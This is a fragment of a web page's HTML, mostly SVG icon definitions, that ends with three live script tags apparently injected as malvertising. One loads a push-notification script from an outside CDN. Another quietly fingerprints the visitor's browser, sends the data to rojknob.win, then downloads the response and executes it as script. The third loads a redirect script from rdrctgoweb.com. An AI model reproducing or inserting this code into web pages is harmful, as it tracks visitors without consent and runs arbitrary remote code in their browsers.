              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
